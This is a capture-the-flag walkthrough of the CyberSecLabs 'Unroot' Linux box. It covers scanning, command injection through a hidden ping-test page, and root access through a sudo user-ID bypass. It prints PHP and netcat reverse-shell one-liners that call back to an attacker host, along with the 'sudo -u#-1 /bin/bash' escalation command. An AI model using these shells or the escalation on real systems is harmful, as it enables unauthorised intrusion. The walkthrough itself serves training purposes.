Unroot from CyberSecLabs is a beginner Linux box hosting a web server with a hidden ping-test page which we’ll exploit to get our initial low priv shell. For privilege escalation we will use a very simple Sudo exploit to get root.
Let’s get started.
Unroot’s IP Address is 172.31.1.17. Connect to the VPN and ping the target to verify connectivity.
Scanning and Enumeration
As usual we start with a simple Nmap scan of the target. Here I have -sC to run default scripts, and -sV to enumerate services.

Our Nmap output shows us we have two open ports. One being SSH on port 22, and we have HTTP on port 80. Additionally port 80 shows its running Apache and a phpmyadmin page.
Let’s explore port 80 further with directory busting. I’ll use a tool called GoBuster which is easy to use and efficient at searching for hidden directories. You’ll need a wordlist to use with Gobuster along with specifying extensions to search for. In this case I’m using the big.txt wordlist included on Kali Linux, and searching for directories and pages with the php extension since we already know the web server is hosting php.

Gobuster revealed multiple pages and directories. Now you could go through these results one by one until you find something juicy. Let’s run another tool and see if it helps us narrow down that list. I run Nitko web scanner on any open HTTP ports I find and this target is no different.

Nikto found two interesting directories, /doc and /dev. Both have directory indexing enabled which allows us to navigate via a web browser. /Doc is usually a directory for… You guessed it documentation and manuals. /Dev sounds like it could be useful to us, let’s explore it further.

First I navigate to the target’s IP address and find a PhpMyAdmin login page. With any beginner box you might as well try a few common default passwords at a login prompt. You never know what might work. In this case, I couldn’t score a easy win with a username/password of admin/admin or anything else I tried. No worries.
Now I navigate to the /Dev directory, and we find the helpful index with a couple of pages. Info.php will show us all the php info and version information setup on this web server. That can be useful but you have to know what to look for and even then its not guaranteed to be exploitable or actionable. Next, we have ping-test.php. Ding ding ding. Red flag. This is something we can definitely exploit.

So this is a simple web page with a field to enter and run commands. It’s meant to be used to ping hosts on the network or confirm connectivity. However if it can execute the ping command, it might also allow us to run other commands.

Exploitation
We have a ping-test page with that allows us to execute commands from the target server. All we need now is a malicious command that will give us remote access to the target. This is otherwise known as a reverse shell one liner. Google will produce several cheat sheets for you to work through, lets go to one of the more well known and used cheat sheets from PentestMonkey.
We know the web server will execute php code so we can try out a php reverse shell one-liner. If you aren’t sure which one-liners to test out, you can always go down the list one by one until you get one that works.
php -r ‘$sock=fsockopen(“10.0.0.1”,1234);exec(“/bin/sh -i <&3 >&3 2>&3”);’
Alternatively, I found this Netcat reverse shell one liner also worked on Unroot.
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f
Start a Netcat listener on your favorite port and then execute the one liner on the ping-test page.

whoami
python -c ‘import pty;pty.spawn(“/bin/bash”)’
You’ll get a reverse shell connection and notice this is a crappy basic shell and its somewhat limited. You could use python to spawn an interactive bash prompt. Or… If you could modify the one-liner to spawn a bash shell.
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.0.0.1 1234 >/tmp/f

There we go, we have nice reverse shell prompt as the user “joe”.
Privilege Escalation
Unroot is another box where we don’t need to run automated tools like LinPEAS. The path for privilege escalation can be found utilizing one of the first commands I run when I get access to a Linux system.
Sudo -l
This reveals what sudo commands can be run by the current user. In this case “joe” is allowed to run ALL commands as any user except the root user. Well that’s disappointing. !root means not the root account.
What if this version of Sudo is vulnerable to an exploit that might help us? Do sudo –version to get the versioning info on Sudo. There we see Sudo version 1.8.16 is installed.

sudo –version
Searching through Exploit-DB you’ll see several potential exploits. Here I searched for Sudo 1.8. I didn’t include past the second decimal, you don’t want to be too specific while searching. You could miss an exploit that applies to your version while not being an exact version match. There are a lot of exploits that apply to all versions prior.

We have 7 possible exploits on Exploit-DB. You can go through each one of these and find the one that applies to our target.
Sudo 1.8.27 – Security bypass is the one that looks promising. Looking at the exploit code, we see this exploit allows a user to execute /bin/bash as the root user even when the Sudoers file specifically says we can’t do that. So why does that work? Here’s a quick explanation from the exploit code:
Sudo doesn't check for the existence of the specified user id and executes the command with an arbitrary user id with the sudo priv.
-u#-1 returns as 0 which is root's id
So if we execute /bin/bash and provide a bogus user id, Sudo will ignore our user id and instead use an arbitrary user with the sudo privilege. Therefore bypassing the check on the user ID and executing as root.
That’s a very simplified explanation, if you care to learn more there’s plenty of information available online around this exploit.
Simply run the following command.
sudo -u#-1 /bin/bash
This runs Sudo with -u specifying the user of -1 (which doesn’t exist) and executes /bin/bash (which spawns a bash prompt). You’ll get a root prompt and from there you can capture all the flags.

cat /home/joe/access.txt
cat /root/system.txt
That’s Unroot from CyberSecLabs. Really solid beginner Linux system which reinforces the basics of scanning and enumeration, exploitation and privilege escalation. Each step of the way its straightforward, and the only real challenge might be finding the priv esc path if you are new to pentesting.
